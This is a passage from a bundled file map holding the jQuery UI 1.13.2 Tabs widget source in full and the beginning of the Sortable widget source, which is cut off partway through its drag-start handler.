);\n","jquery/ui-modules/widgets/tabs.js":"/*!\n * jQuery UI Tabs 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Tabs\n//>>group: Widgets\n//>>description: Transforms a set of container elements into a tab structure.\n//>>docs: http://api.jqueryui.com/tabs/\n//>>demos: http://jqueryui.com/tabs/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/tabs.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"../keycode\",\n            \"../safe-active-element\",\n            \"../unique-id\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    $.widget( \"ui.tabs\", {\n        version: \"1.13.2\",\n        delay: 300,\n        options: {\n            active: null,\n            classes: {\n                \"ui-tabs\": \"ui-corner-all\",\n                \"ui-tabs-nav\": \"ui-corner-all\",\n                \"ui-tabs-panel\": \"ui-corner-bottom\",\n                \"ui-tabs-tab\": \"ui-corner-top\"\n            },\n            collapsible: false,\n            event: \"click\",\n            heightStyle: \"content\",\n            hide: null,\n            show: null,\n\n            // Callbacks\n            activate: null,\n            beforeActivate: null,\n            beforeLoad: null,\n            load: null\n        },\n\n        _isLocal: ( function() {\n            var rhash = /#.*$/;\n\n            return function( anchor ) {\n                var anchorUrl, locationUrl;\n\n                anchorUrl = anchor.href.replace( rhash, \"\" );\n                locationUrl = location.href.replace( rhash, \"\" );\n\n                // Decoding may throw an error if the URL isn't UTF-8 (#9518)\n                try {\n                    anchorUrl = decodeURIComponent( anchorUrl );\n                } catch ( error ) {}\n                try {\n                    locationUrl = decodeURIComponent( locationUrl );\n                } catch ( error ) {}\n\n                return anchor.hash.length > 1 && anchorUrl === locationUrl;\n            };\n        } )(),\n\n        _create: function() {\n            var that = this,\n                options = this.options;\n\n            this.running = false;\n\n            this._addClass( \"ui-tabs\", \"ui-widget ui-widget-content\" );\n            this._toggleClass( \"ui-tabs-collapsible\", null, options.collapsible );\n\n            this._processTabs();\n            options.active = this._initialActive();\n\n            // Take disabling tabs via class attribute from HTML\n            // into account and update option properly.\n            if ( Array.isArray( options.disabled ) ) {\n                options.disabled = $.uniqueSort( options.disabled.concat(\n                    $.map( this.tabs.filter( \".ui-state-disabled\" ), function( li ) {\n                        return that.tabs.index( li );\n                    } )\n                ) ).sort();\n            }\n\n            // Check for length avoids error when initializing empty list\n            if ( this.options.active !== false && this.anchors.length ) {\n                this.active = this._findActive( options.active );\n            } else {\n                this.active = $();\n            }\n\n            this._refresh();\n\n            if ( this.active.length ) {\n                this.load( options.active );\n            }\n        },\n\n        _initialActive: function() {\n            var active = this.options.active,\n                collapsible = this.options.collapsible,\n                locationHash = location.hash.substring( 1 );\n\n            if ( active === null ) {\n\n                // check the fragment identifier in the URL\n                if ( locationHash ) {\n                    this.tabs.each( function( i, tab ) {\n                        if ( $( tab ).attr( \"aria-controls\" ) === locationHash ) {\n                            active = i;\n                            return false;\n                        }\n                    } );\n                }\n\n                // Check for a tab marked active via a class\n                if ( active === null ) {\n                    active = this.tabs.index( this.tabs.filter( \".ui-tabs-active\" ) );\n                }\n\n                // No active tab, set to false\n                if ( active === null || active === -1 ) {\n                    active = this.tabs.length ? 0 : false;\n                }\n            }\n\n            // Handle numbers: negative, out of range\n            if ( active !== false ) {\n                active = this.tabs.index( this.tabs.eq( active ) );\n                if ( active === -1 ) {\n                    active = collapsible ? false : 0;\n                }\n            }\n\n            // Don't allow collapsible: false and active: false\n            if ( !collapsible && active === false && this.anchors.length ) {\n                active = 0;\n            }\n\n            return active;\n        },\n\n        _getCreateEventData: function() {\n            return {\n                tab: this.active,\n                panel: !this.active.length ? $() : this._getPanelForTab( this.active )\n            };\n        },\n\n        _tabKeydown: function( event ) {\n            var focusedTab = $( $.ui.safeActiveElement( this.document[ 0 ] ) ).closest( \"li\" ),\n                selectedIndex = this.tabs.index( focusedTab ),\n                goingForward = true;\n\n            if ( this._handlePageNav( event ) ) {\n                return;\n            }\n\n            switch ( event.keyCode ) {\n                case $.ui.keyCode.RIGHT:\n                case $.ui.keyCode.DOWN:\n                    selectedIndex++;\n                    break;\n                case $.ui.keyCode.UP:\n                case $.ui.keyCode.LEFT:\n                    goingForward = false;\n                    selectedIndex--;\n                    break;\n                case $.ui.keyCode.END:\n                    selectedIndex = this.anchors.length - 1;\n                    break;\n                case $.ui.keyCode.HOME:\n                    selectedIndex = 0;\n                    break;\n                case $.ui.keyCode.SPACE:\n\n                    // Activate only, no collapsing\n                    event.preventDefault();\n                    clearTimeout( this.activating );\n                    this._activate( selectedIndex );\n                    return;\n                case $.ui.keyCode.ENTER:\n\n                    // Toggle (cancel delayed activation, allow collapsing)\n                    event.preventDefault();\n                    clearTimeout( this.activating );\n\n                    // Determine if we should collapse or activate\n                    this._activate( selectedIndex === this.options.active ? false : selectedIndex );\n                    return;\n                default:\n                    return;\n            }\n\n            // Focus the appropriate tab, based on which key was pressed\n            event.preventDefault();\n            clearTimeout( this.activating );\n            selectedIndex = this._focusNextTab( selectedIndex, goingForward );\n\n            // Navigating with control/command key will prevent automatic activation\n            if ( !event.ctrlKey && !event.metaKey ) {\n\n                // Update aria-selected immediately so that AT think the tab is already selected.\n                // Otherwise AT may confuse the user by stating that they need to activate the tab,\n                // but the tab will already be activated by the time the announcement finishes.\n                focusedTab.attr( \"aria-selected\", \"false\" );\n                this.tabs.eq( selectedIndex ).attr( \"aria-selected\", \"true\" );\n\n                this.activating = this._delay( function() {\n                    this.option( \"active\", selectedIndex );\n                }, this.delay );\n            }\n        },\n\n        _panelKeydown: function( event ) {\n            if ( this._handlePageNav( event ) ) {\n                return;\n            }\n\n            // Ctrl+up moves focus to the current tab\n            if ( event.ctrlKey && event.keyCode === $.ui.keyCode.UP ) {\n                event.preventDefault();\n                this.active.trigger( \"focus\" );\n            }\n        },\n\n        // Alt+page up/down moves focus to the previous/next tab (and activates)\n        _handlePageNav: function( event ) {\n            if ( event.altKey && event.keyCode === $.ui.keyCode.PAGE_UP ) {\n                this._activate( this._focusNextTab( this.options.active - 1, false ) );\n                return true;\n            }\n            if ( event.altKey && event.keyCode === $.ui.keyCode.PAGE_DOWN ) {\n                this._activate( this._focusNextTab( this.options.active + 1, true ) );\n                return true;\n            }\n        },\n\n        _findNextTab: function( index, goingForward ) {\n            var lastTabIndex = this.tabs.length - 1;\n\n            function constrain() {\n                if ( index > lastTabIndex ) {\n                    index = 0;\n                }\n                if ( index < 0 ) {\n                    index = lastTabIndex;\n                }\n                return index;\n            }\n\n            while ( $.inArray( constrain(), this.options.disabled ) !== -1 ) {\n                index = goingForward ? index + 1 : index - 1;\n            }\n\n            return index;\n        },\n\n        _focusNextTab: function( index, goingForward ) {\n            index = this._findNextTab( index, goingForward );\n            this.tabs.eq( index ).trigger( \"focus\" );\n            return index;\n        },\n\n        _setOption: function( key, value ) {\n            if ( key === \"active\" ) {\n\n                // _activate() will handle invalid values and update this.options\n                this._activate( value );\n                return;\n            }\n\n            this._super( key, value );\n\n            if ( key === \"collapsible\" ) {\n                this._toggleClass( \"ui-tabs-collapsible\", null, value );\n\n                // Setting collapsible: false while collapsed; open first panel\n                if ( !value && this.options.active === false ) {\n                    this._activate( 0 );\n                }\n            }\n\n            if ( key === \"event\" ) {\n                this._setupEvents( value );\n            }\n\n            if ( key === \"heightStyle\" ) {\n                this._setupHeightStyle( value );\n            }\n        },\n\n        _sanitizeSelector: function( hash ) {\n            return hash ? hash.replace( /[!\"$%&'()*+,.\\/:;<=>?@\\[\\]\\^`{|}~]/g, \"\\\\$&\" ) : \"\";\n        },\n\n        refresh: function() {\n            var options = this.options,\n                lis = this.tablist.children( \":has(a[href])\" );\n\n            // Get disabled tabs from class attribute from HTML\n            // this will get converted to a boolean if needed in _refresh()\n            options.disabled = $.map( lis.filter( \".ui-state-disabled\" ), function( tab ) {\n                return lis.index( tab );\n            } );\n\n            this._processTabs();\n\n            // Was collapsed or no tabs\n            if ( options.active === false || !this.anchors.length ) {\n                options.active = false;\n                this.active = $();\n\n                // was active, but active tab is gone\n            } else if ( this.active.length && !$.contains( this.tablist[ 0 ], this.active[ 0 ] ) ) {\n\n                // all remaining tabs are disabled\n                if ( this.tabs.length === options.disabled.length ) {\n                    options.active = false;\n                    this.active = $();\n\n                    // activate previous tab\n                } else {\n                    this._activate( this._findNextTab( Math.max( 0, options.active - 1 ), false ) );\n                }\n\n                // was active, active tab still exists\n            } else {\n\n                // make sure active index is correct\n                options.active = this.tabs.index( this.active );\n            }\n\n            this._refresh();\n        },\n\n        _refresh: function() {\n            this._setOptionDisabled( this.options.disabled );\n            this._setupEvents( this.options.event );\n            this._setupHeightStyle( this.options.heightStyle );\n\n            this.tabs.not( this.active ).attr( {\n                \"aria-selected\": \"false\",\n                \"aria-expanded\": \"false\",\n                tabIndex: -1\n            } );\n            this.panels.not( this._getPanelForTab( this.active ) )\n                .hide()\n                .attr( {\n                    \"aria-hidden\": \"true\"\n                } );\n\n            // Make sure one tab is in the tab order\n            if ( !this.active.length ) {\n                this.tabs.eq( 0 ).attr( \"tabIndex\", 0 );\n            } else {\n                this.active\n                    .attr( {\n                        \"aria-selected\": \"true\",\n                        \"aria-expanded\": \"true\",\n                        tabIndex: 0\n                    } );\n                this._addClass( this.active, \"ui-tabs-active\", \"ui-state-active\" );\n                this._getPanelForTab( this.active )\n                    .show()\n                    .attr( {\n                        \"aria-hidden\": \"false\"\n                    } );\n            }\n        },\n\n        _processTabs: function() {\n            var that = this,\n                prevTabs = this.tabs,\n                prevAnchors = this.anchors,\n                prevPanels = this.panels;\n\n            this.tablist = this._getList().attr( \"role\", \"tablist\" );\n            this._addClass( this.tablist, \"ui-tabs-nav\",\n                \"ui-helper-reset ui-helper-clearfix ui-widget-header\" );\n\n            // Prevent users from focusing disabled tabs via click\n            this.tablist\n                .on( \"mousedown\" + this.eventNamespace, \"> li\", function( event ) {\n                    if ( $( this ).is( \".ui-state-disabled\" ) ) {\n                        event.preventDefault();\n                    }\n                } )\n\n                // Support: IE <9\n                // Preventing the default action in mousedown doesn't prevent IE\n                // from focusing the element, so if the anchor gets focused, blur.\n                // We don't have to worry about focusing the previously focused\n                // element since clicking on a non-focusable element should focus\n                // the body anyway.\n                .on( \"focus\" + this.eventNamespace, \".ui-tabs-anchor\", function() {\n                    if ( $( this ).closest( \"li\" ).is( \".ui-state-disabled\" ) ) {\n                        this.blur();\n                    }\n                } );\n\n            this.tabs = this.tablist.find( \"> li:has(a[href])\" )\n                .attr( {\n                    role: \"tab\",\n                    tabIndex: -1\n                } );\n            this._addClass( this.tabs, \"ui-tabs-tab\", \"ui-state-default\" );\n\n            this.anchors = this.tabs.map( function() {\n                return $( \"a\", this )[ 0 ];\n            } )\n                .attr( {\n                    tabIndex: -1\n                } );\n            this._addClass( this.anchors, \"ui-tabs-anchor\" );\n\n            this.panels = $();\n\n            this.anchors.each( function( i, anchor ) {\n                var selector, panel, panelId,\n                    anchorId = $( anchor ).uniqueId().attr( \"id\" ),\n                    tab = $( anchor ).closest( \"li\" ),\n                    originalAriaControls = tab.attr( \"aria-controls\" );\n\n                // Inline tab\n                if ( that._isLocal( anchor ) ) {\n                    selector = anchor.hash;\n                    panelId = selector.substring( 1 );\n                    panel = that.element.find( that._sanitizeSelector( selector ) );\n\n                    // remote tab\n                } else {\n\n                    // If the tab doesn't already have aria-controls,\n                    // generate an id by using a throw-away element\n                    panelId = tab.attr( \"aria-controls\" ) || $( {} ).uniqueId()[ 0 ].id;\n                    selector = \"#\" + panelId;\n                    panel = that.element.find( selector );\n                    if ( !panel.length ) {\n                        panel = that._createPanel( panelId );\n                        panel.insertAfter( that.panels[ i - 1 ] || that.tablist );\n                    }\n                    panel.attr( \"aria-live\", \"polite\" );\n                }\n\n                if ( panel.length ) {\n                    that.panels = that.panels.add( panel );\n                }\n                if ( originalAriaControls ) {\n                    tab.data( \"ui-tabs-aria-controls\", originalAriaControls );\n                }\n                tab.attr( {\n                    \"aria-controls\": panelId,\n                    \"aria-labelledby\": anchorId\n                } );\n                panel.attr( \"aria-labelledby\", anchorId );\n            } );\n\n            this.panels.attr( \"role\", \"tabpanel\" );\n            this._addClass( this.panels, \"ui-tabs-panel\", \"ui-widget-content\" );\n\n            // Avoid memory leaks (#10056)\n            if ( prevTabs ) {\n                this._off( prevTabs.not( this.tabs ) );\n                this._off( prevAnchors.not( this.anchors ) );\n                this._off( prevPanels.not( this.panels ) );\n            }\n        },\n\n        // Allow overriding how to find the list for rare usage scenarios (#7715)\n        _getList: function() {\n            return this.tablist || this.element.find( \"ol, ul\" ).eq( 0 );\n        },\n\n        _createPanel: function( id ) {\n            return $( \"<div>\" )\n                .attr( \"id\", id )\n                .data( \"ui-tabs-destroy\", true );\n        },\n\n        _setOptionDisabled: function( disabled ) {\n            var currentItem, li, i;\n\n            if ( Array.isArray( disabled ) ) {\n                if ( !disabled.length ) {\n                    disabled = false;\n                } else if ( disabled.length === this.anchors.length ) {\n                    disabled = true;\n                }\n            }\n\n            // Disable tabs\n            for ( i = 0; ( li = this.tabs[ i ] ); i++ ) {\n                currentItem = $( li );\n                if ( disabled === true || $.inArray( i, disabled ) !== -1 ) {\n                    currentItem.attr( \"aria-disabled\", \"true\" );\n                    this._addClass( currentItem, null, \"ui-state-disabled\" );\n                } else {\n                    currentItem.removeAttr( \"aria-disabled\" );\n                    this._removeClass( currentItem, null, \"ui-state-disabled\" );\n                }\n            }\n\n            this.options.disabled = disabled;\n\n            this._toggleClass( this.widget(), this.widgetFullName + \"-disabled\", null,\n                disabled === true );\n        },\n\n        _setupEvents: function( event ) {\n            var events = {};\n            if ( event ) {\n                $.each( event.split( \" \" ), function( index, eventName ) {\n                    events[ eventName ] = \"_eventHandler\";\n                } );\n            }\n\n            this._off( this.anchors.add( this.tabs ).add( this.panels ) );\n\n            // Always prevent the default action, even when disabled\n            this._on( true, this.anchors, {\n                click: function( event ) {\n                    event.preventDefault();\n                }\n            } );\n            this._on( this.anchors, events );\n            this._on( this.tabs, { keydown: \"_tabKeydown\" } );\n            this._on( this.panels, { keydown: \"_panelKeydown\" } );\n\n            this._focusable( this.tabs );\n            this._hoverable( this.tabs );\n        },\n\n        _setupHeightStyle: function( heightStyle ) {\n            var maxHeight,\n                parent = this.element.parent();\n\n            if ( heightStyle === \"fill\" ) {\n                maxHeight = parent.height();\n                maxHeight -= this.element.outerHeight() - this.element.height();\n\n                this.element.siblings( \":visible\" ).each( function() {\n                    var elem = $( this ),\n                        position = elem.css( \"position\" );\n\n                    if ( position === \"absolute\" || position === \"fixed\" ) {\n                        return;\n                    }\n                    maxHeight -= elem.outerHeight( true );\n                } );\n\n                this.element.children().not( this.panels ).each( function() {\n                    maxHeight -= $( this ).outerHeight( true );\n                } );\n\n                this.panels.each( function() {\n                    $( this ).height( Math.max( 0, maxHeight -\n                        $( this ).innerHeight() + $( this ).height() ) );\n                } )\n                    .css( \"overflow\", \"auto\" );\n            } else if ( heightStyle === \"auto\" ) {\n                maxHeight = 0;\n                this.panels.each( function() {\n                    maxHeight = Math.max( maxHeight, $( this ).height( \"\" ).height() );\n                } ).height( maxHeight );\n            }\n        },\n\n        _eventHandler: function( event ) {\n            var options = this.options,\n                active = this.active,\n                anchor = $( event.currentTarget ),\n                tab = anchor.closest( \"li\" ),\n                clickedIsActive = tab[ 0 ] === active[ 0 ],\n                collapsing = clickedIsActive && options.collapsible,\n                toShow = collapsing ? $() : this._getPanelForTab( tab ),\n                toHide = !active.length ? $() : this._getPanelForTab( active ),\n                eventData = {\n                    oldTab: active,\n                    oldPanel: toHide,\n                    newTab: collapsing ? $() : tab,\n                    newPanel: toShow\n                };\n\n            event.preventDefault();\n\n            if ( tab.hasClass( \"ui-state-disabled\" ) ||\n\n                // tab is already loading\n                tab.hasClass( \"ui-tabs-loading\" ) ||\n\n                // can't switch durning an animation\n                this.running ||\n\n                // click on active header, but not collapsible\n                ( clickedIsActive && !options.collapsible ) ||\n\n                // allow canceling activation\n                ( this._trigger( \"beforeActivate\", event, eventData ) === false ) ) {\n                return;\n            }\n\n            options.active = collapsing ? false : this.tabs.index( tab );\n\n            this.active = clickedIsActive ? $() : tab;\n            if ( this.xhr ) {\n                this.xhr.abort();\n            }\n\n            if ( !toHide.length && !toShow.length ) {\n                $.error( \"jQuery UI Tabs: Mismatching fragment identifier.\" );\n            }\n\n            if ( toShow.length ) {\n                this.load( this.tabs.index( tab ), event );\n            }\n            this._toggle( event, eventData );\n        },\n\n        // Handles show/hide for selecting tabs\n        _toggle: function( event, eventData ) {\n            var that = this,\n                toShow = eventData.newPanel,\n                toHide = eventData.oldPanel;\n\n            this.running = true;\n\n            function complete() {\n                that.running = false;\n                that._trigger( \"activate\", event, eventData );\n            }\n\n            function show() {\n                that._addClass( eventData.newTab.closest( \"li\" ), \"ui-tabs-active\", \"ui-state-active\" );\n\n                if ( toShow.length && that.options.show ) {\n                    that._show( toShow, that.options.show, complete );\n                } else {\n                    toShow.show();\n                    complete();\n                }\n            }\n\n            // Start out by hiding, then showing, then completing\n            if ( toHide.length && this.options.hide ) {\n                this._hide( toHide, this.options.hide, function() {\n                    that._removeClass( eventData.oldTab.closest( \"li\" ),\n                        \"ui-tabs-active\", \"ui-state-active\" );\n                    show();\n                } );\n            } else {\n                this._removeClass( eventData.oldTab.closest( \"li\" ),\n                    \"ui-tabs-active\", \"ui-state-active\" );\n                toHide.hide();\n                show();\n            }\n\n            toHide.attr( \"aria-hidden\", \"true\" );\n            eventData.oldTab.attr( {\n                \"aria-selected\": \"false\",\n                \"aria-expanded\": \"false\"\n            } );\n\n            // If we're switching tabs, remove the old tab from the tab order.\n            // If we're opening from collapsed state, remove the previous tab from the tab order.\n            // If we're collapsing, then keep the collapsing tab in the tab order.\n            if ( toShow.length && toHide.length ) {\n                eventData.oldTab.attr( \"tabIndex\", -1 );\n            } else if ( toShow.length ) {\n                this.tabs.filter( function() {\n                    return $( this ).attr( \"tabIndex\" ) === 0;\n                } )\n                    .attr( \"tabIndex\", -1 );\n            }\n\n            toShow.attr( \"aria-hidden\", \"false\" );\n            eventData.newTab.attr( {\n                \"aria-selected\": \"true\",\n                \"aria-expanded\": \"true\",\n                tabIndex: 0\n            } );\n        },\n\n        _activate: function( index ) {\n            var anchor,\n                active = this._findActive( index );\n\n            // Trying to activate the already active panel\n            if ( active[ 0 ] === this.active[ 0 ] ) {\n                return;\n            }\n\n            // Trying to collapse, simulate a click on the current active header\n            if ( !active.length ) {\n                active = this.active;\n            }\n\n            anchor = active.find( \".ui-tabs-anchor\" )[ 0 ];\n            this._eventHandler( {\n                target: anchor,\n                currentTarget: anchor,\n                preventDefault: $.noop\n            } );\n        },\n\n        _findActive: function( index ) {\n            return index === false ? $() : this.tabs.eq( index );\n        },\n\n        _getIndex: function( index ) {\n\n            // meta-function to give users option to provide a href string instead of a numerical index.\n            if ( typeof index === \"string\" ) {\n                index = this.anchors.index( this.anchors.filter( \"[href$='\" +\n                    $.escapeSelector( index ) + \"']\" ) );\n            }\n\n            return index;\n        },\n\n        _destroy: function() {\n            if ( this.xhr ) {\n                this.xhr.abort();\n            }\n\n            this.tablist\n                .removeAttr( \"role\" )\n                .off( this.eventNamespace );\n\n            this.anchors\n                .removeAttr( \"role tabIndex\" )\n                .removeUniqueId();\n\n            this.tabs.add( this.panels ).each( function() {\n                if ( $.data( this, \"ui-tabs-destroy\" ) ) {\n                    $( this ).remove();\n                } else {\n                    $( this ).removeAttr( \"role tabIndex \" +\n                        \"aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded\" );\n                }\n            } );\n\n            this.tabs.each( function() {\n                var li = $( this ),\n                    prev = li.data( \"ui-tabs-aria-controls\" );\n                if ( prev ) {\n                    li\n                        .attr( \"aria-controls\", prev )\n                        .removeData( \"ui-tabs-aria-controls\" );\n                } else {\n                    li.removeAttr( \"aria-controls\" );\n                }\n            } );\n\n            this.panels.show();\n\n            if ( this.options.heightStyle !== \"content\" ) {\n                this.panels.css( \"height\", \"\" );\n            }\n        },\n\n        enable: function( index ) {\n            var disabled = this.options.disabled;\n            if ( disabled === false ) {\n                return;\n            }\n\n            if ( index === undefined ) {\n                disabled = false;\n            } else {\n                index = this._getIndex( index );\n                if ( Array.isArray( disabled ) ) {\n                    disabled = $.map( disabled, function( num ) {\n                        return num !== index ? num : null;\n                    } );\n                } else {\n                    disabled = $.map( this.tabs, function( li, num ) {\n                        return num !== index ? num : null;\n                    } );\n                }\n            }\n            this._setOptionDisabled( disabled );\n        },\n\n        disable: function( index ) {\n            var disabled = this.options.disabled;\n            if ( disabled === true ) {\n                return;\n            }\n\n            if ( index === undefined ) {\n                disabled = true;\n            } else {\n                index = this._getIndex( index );\n                if ( $.inArray( index, disabled ) !== -1 ) {\n                    return;\n                }\n                if ( Array.isArray( disabled ) ) {\n                    disabled = $.merge( [ index ], disabled ).sort();\n                } else {\n                    disabled = [ index ];\n                }\n            }\n            this._setOptionDisabled( disabled );\n        },\n\n        load: function( index, event ) {\n            index = this._getIndex( index );\n            var that = this,\n                tab = this.tabs.eq( index ),\n                anchor = tab.find( \".ui-tabs-anchor\" ),\n                panel = this._getPanelForTab( tab ),\n                eventData = {\n                    tab: tab,\n                    panel: panel\n                },\n                complete = function( jqXHR, status ) {\n                    if ( status === \"abort\" ) {\n                        that.panels.stop( false, true );\n                    }\n\n                    that._removeClass( tab, \"ui-tabs-loading\" );\n                    panel.removeAttr( \"aria-busy\" );\n\n                    if ( jqXHR === that.xhr ) {\n                        delete that.xhr;\n                    }\n                };\n\n            // Not remote\n            if ( this._isLocal( anchor[ 0 ] ) ) {\n                return;\n            }\n\n            this.xhr = $.ajax( this._ajaxSettings( anchor, event, eventData ) );\n\n            // Support: jQuery <1.8\n            // jQuery <1.8 returns false if the request is canceled in beforeSend,\n            // but as of 1.8, $.ajax() always returns a jqXHR object.\n            if ( this.xhr && this.xhr.statusText !== \"canceled\" ) {\n                this._addClass( tab, \"ui-tabs-loading\" );\n                panel.attr( \"aria-busy\", \"true\" );\n\n                this.xhr\n                    .done( function( response, status, jqXHR ) {\n\n                        // support: jQuery <1.8\n                        // http://bugs.jquery.com/ticket/11778\n                        setTimeout( function() {\n                            panel.html( response );\n                            that._trigger( \"load\", event, eventData );\n\n                            complete( jqXHR, status );\n                        }, 1 );\n                    } )\n                    .fail( function( jqXHR, status ) {\n\n                        // support: jQuery <1.8\n                        // http://bugs.jquery.com/ticket/11778\n                        setTimeout( function() {\n                            complete( jqXHR, status );\n                        }, 1 );\n                    } );\n            }\n        },\n\n        _ajaxSettings: function( anchor, event, eventData ) {\n            var that = this;\n            return {\n\n                // Support: IE <11 only\n                // Strip any hash that exists to prevent errors with the Ajax request\n                url: anchor.attr( \"href\" ).replace( /#.*$/, \"\" ),\n                beforeSend: function( jqXHR, settings ) {\n                    return that._trigger( \"beforeLoad\", event,\n                        $.extend( { jqXHR: jqXHR, ajaxSettings: settings }, eventData ) );\n                }\n            };\n        },\n\n        _getPanelForTab: function( tab ) {\n            var id = $( tab ).attr( \"aria-controls\" );\n            return this.element.find( this._sanitizeSelector( \"#\" + id ) );\n        }\n    } );\n\n// DEPRECATED\n// TODO: Switch return back to widget declaration at top of file when this is removed\n    if ( $.uiBackCompat !== false ) {\n\n        // Backcompat for ui-tab class (now ui-tabs-tab)\n        $.widget( \"ui.tabs\", $.ui.tabs, {\n            _processTabs: function() {\n                this._superApply( arguments );\n                this._addClass( this.tabs, \"ui-tab\" );\n            }\n        } );\n    }\n\n    return $.ui.tabs;\n\n} );\n","jquery/ui-modules/widgets/sortable.js":"/*!\n * jQuery UI Sortable 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Sortable\n//>>group: Interactions\n//>>description: Enables items in a list to be sorted using the mouse.\n//>>docs: http://api.jqueryui.com/sortable/\n//>>demos: http://jqueryui.com/sortable/\n//>>css.structure: ../../themes/base/sortable.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"./mouse\",\n            \"../data\",\n            \"../ie\",\n            \"../scroll-parent\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.widget( \"ui.sortable\", $.ui.mouse, {\n        version: \"1.13.2\",\n        widgetEventPrefix: \"sort\",\n        ready: false,\n        options: {\n            appendTo: \"parent\",\n            axis: false,\n            connectWith: false,\n            containment: false,\n            cursor: \"auto\",\n            cursorAt: false,\n            dropOnEmpty: true,\n            forcePlaceholderSize: false,\n            forceHelperSize: false,\n            grid: false,\n            handle: false,\n            helper: \"original\",\n            items: \"> *\",\n            opacity: false,\n            placeholder: false,\n            revert: false,\n            scroll: true,\n            scrollSensitivity: 20,\n            scrollSpeed: 20,\n            scope: \"default\",\n            tolerance: \"intersect\",\n            zIndex: 1000,\n\n            // Callbacks\n            activate: null,\n            beforeStop: null,\n            change: null,\n            deactivate: null,\n            out: null,\n            over: null,\n            receive: null,\n            remove: null,\n            sort: null,\n            start: null,\n            stop: null,\n            update: null\n        },\n\n        _isOverAxis: function( x, reference, size ) {\n            return ( x >= reference ) && ( x < ( reference + size ) );\n        },\n\n        _isFloating: function( item ) {\n            return ( /left|right/ ).test( item.css( \"float\" ) ) ||\n                ( /inline|table-cell/ ).test( item.css( \"display\" ) );\n        },\n\n        _create: function() {\n            this.containerCache = {};\n            this._addClass( \"ui-sortable\" );\n\n            //Get the items\n            this.refresh();\n\n            //Let's determine the parent's offset\n            this.offset = this.element.offset();\n\n            //Initialize mouse events for interaction\n            this._mouseInit();\n\n            this._setHandleClassName();\n\n            //We're ready to go\n            this.ready = true;\n\n        },\n\n        _setOption: function( key, value ) {\n            this._super( key, value );\n\n            if ( key === \"handle\" ) {\n                this._setHandleClassName();\n            }\n        },\n\n        _setHandleClassName: function() {\n            var that = this;\n            this._removeClass( this.element.find( \".ui-sortable-handle\" ), \"ui-sortable-handle\" );\n            $.each( this.items, function() {\n                that._addClass(\n                    this.instance.options.handle ?\n                        this.item.find( this.instance.options.handle ) :\n                        this.item,\n                    \"ui-sortable-handle\"\n                );\n            } );\n        },\n\n        _destroy: function() {\n            this._mouseDestroy();\n\n            for ( var i = this.items.length - 1; i >= 0; i-- ) {\n                this.items[ i ].item.removeData( this.widgetName + \"-item\" );\n            }\n\n            return this;\n        },\n\n        _mouseCapture: function( event, overrideHandle ) {\n            var currentItem = null,\n                validHandle = false,\n                that = this;\n\n            if ( this.reverting ) {\n                return false;\n            }\n\n            if ( this.options.disabled || this.options.type === \"static\" ) {\n                return false;\n            }\n\n            //We have to refresh the items data once first\n            this._refreshItems( event );\n\n            //Find out if the clicked node (or one of its parents) is a actual item in this.items\n            $( event.target ).parents().each( function() {\n                if ( $.data( this, that.widgetName + \"-item\" ) === that ) {\n                    currentItem = $( this );\n                    return false;\n                }\n            } );\n            if ( $.data( event.target, that.widgetName + \"-item\" ) === that ) {\n                currentItem = $( event.target );\n            }\n\n            if ( !currentItem ) {\n                return false;\n            }\n            if ( this.options.handle && !overrideHandle ) {\n                $( this.options.handle, currentItem ).find( \"*\" ).addBack().each( function() {\n                    if ( this === event.target ) {\n                        validHandle = true;\n                    }\n                } );\n                if ( !validHandle ) {\n                    return false;\n                }\n            }\n\n            this.currentItem = currentItem;\n            this._removeCurrentsFromItems();\n            return true;\n\n        },\n\n        _mouseStart: function( event, overrideHandle, noActivation ) {\n\n            var i, body,\n                o = this.options;\n\n            this.currentContainer = this;\n\n            //We only need to call refreshPositions, because the refreshItems call has been moved to\n            // mouseCapture\n            this.refreshPositions();\n\n            //Prepare the dragged items parent\n            this.appendTo = $( o.appendTo !== \"parent\" ?\n                o.appendTo :\n                this.currentItem.parent() );\n\n            //Create and append the visible helper\n            this.helper = this._createHelper( event );\n\n            //Cache the helper size\n            this._cacheHelperProportions();\n\n            /*\n             * - Position generation -\n             * This block generates everything position related - it's the core of draggables.\n             */\n\n            //Cache the margins of the original element\n            this._cacheMargins();\n\n            //The element's absolute position on the page minus margins\n            this.offset = this.currentItem.offset();\n            this.offset = {\n                top: this.offset.top - this.margins.top,\n                left: this.offset.left - this.margins.left\n            };\n\n            $.extend( this.offset, {\n                click: { //Where the click happened, relative to the element\n                    left: event.pageX - this.offset.left,\n                    top: event.pageY - this.offset.top\n                },\n\n                // This is a relative to absolute position minus the actual position calculation -\n                // only used for relative positioned helper\n                relative: this._getRelativeOffset()\n            } );\n\n            // After we get the helper offset, but before we get the parent offset we can\n            // change the helper's position to absolute\n            // TODO: Still need to figure out a way to make relative sorting possible\n            this.helper.css( \"position\", \"absolute\" );\n            this.cssPosition = this.helper.css( \"position\" );\n\n            //Adjust the mouse offset relative to the helper if \"cursorAt\" is supplied\n            if ( o.cursorAt ) {\n                this._adjustOffsetFromHelper( o.cursorAt );\n            }\n\n            //Cache the former DOM position\n            this.domPosition = {\n                prev: this.currentItem.prev()[ 0 ],\n                parent: this.currentItem.parent()[ 0 ]\n            };\n\n            // If the helper is not the original, hide the original so it's not playing any role during\n            // the drag, won't cause anything bad this way\n            if ( this.helper[ 0 ] !== this.currentItem[ 0 ] ) {\n                this.currentItem.hide();\n            }\n\n            //Create the placeholder\n            this._createPlaceholder();\n\n            //Get the next scrolling parent\n            